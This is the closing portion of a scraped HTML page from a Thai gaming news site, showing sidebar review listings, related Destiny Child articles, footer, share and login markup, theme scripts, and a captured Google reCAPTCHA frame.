			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/destiny-child-x-blazblue/" title="พบกับ Destiny Child X BLAZBLUE การร่วมมือที่น่าตื่นเต้น และแสนจะเซ็กซี่" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/00-149.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Destiny Child" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/destiny-child-x-blazblue/" title="พบกับ Destiny Child X BLAZBLUE การร่วมมือที่น่าตื่นเต้น และแสนจะเซ็กซี่">พบกับ Destiny Child X BLAZBLUE การร่วมมือที่น่าตื่นเต้น และแสนจะเซ็กซี่</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>July 31, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/destiny-child-x-dead-or-alive-xtreme-venus-vacation/" title="Destiny Child ฉลองครบรอบ 6 เดือนของเกมกับการโคลาโบร่วมกับ DEAD OR ALIVE Xtreme Venus Vacation" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/06/00-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/destiny-child-x-dead-or-alive-xtreme-venus-vacation/" title="Destiny Child ฉลองครบรอบ 6 เดือนของเกมกับการโคลาโบร่วมกับ DEAD OR ALIVE Xtreme Venus Vacation">Destiny Child ฉลองครบรอบ 6 เดือนของเกมกับการโคลาโบร่วมกับ DEAD OR ALIVE Xtreme Venus Vacation</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 30, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/destiny-child-x-dead-or-alive-xtreme-venus-vacation-collaboration/" title="Destiny Child เตรียมนับถอยหลังการโคลาโบกับ DEAD OR ALIVE Xtreme Venus Vacation Collaboration" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/05/00-104.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/destiny-child-x-dead-or-alive-xtreme-venus-vacation-collaboration/" title="Destiny Child เตรียมนับถอยหลังการโคลาโบกับ DEAD OR ALIVE Xtreme Venus Vacation Collaboration">Destiny Child เตรียมนับถอยหลังการโคลาโบกับ DEAD OR ALIVE Xtreme Venus Vacation Collaboration</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 25, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/tge2019-rabbit-line-pay-x-ais-x-codashop/" title="TGE2019 : Rabbit LINE Pay × AIS × Codashop เติมปุ๊บ ลุ้นรับสมาร์ทโฟน และไอเทมในเกม" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/05/00-3-4.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/tge2019-rabbit-line-pay-x-ais-x-codashop/" title="TGE2019 : Rabbit LINE Pay × AIS × Codashop เติมปุ๊บ ลุ้นรับสมาร์ทโฟน และไอเทมในเกม">TGE2019 : Rabbit LINE Pay × AIS × Codashop เติมปุ๊บ ลุ้นรับสมาร์ทโฟน และไอเทมในเกม</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;url=https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89 - https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89 - https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/destiny-child/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.23490881919861 seconds, on 24-02-23 13:02:19 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="33_Uh0yzcN7u5igwXjkMiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769737042098');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>